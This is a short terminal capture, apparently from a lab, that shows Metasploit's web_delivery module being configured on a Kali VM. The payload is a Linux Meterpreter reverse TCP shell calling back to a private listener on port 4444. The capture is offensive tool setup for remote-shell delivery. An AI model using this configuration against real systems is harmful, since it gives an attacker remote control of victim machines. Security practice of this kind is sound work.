 ssh vm kali
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an ad
dress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.31.135.217 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
7 Linux
msf6 exploit(multi/script/web_delivery) >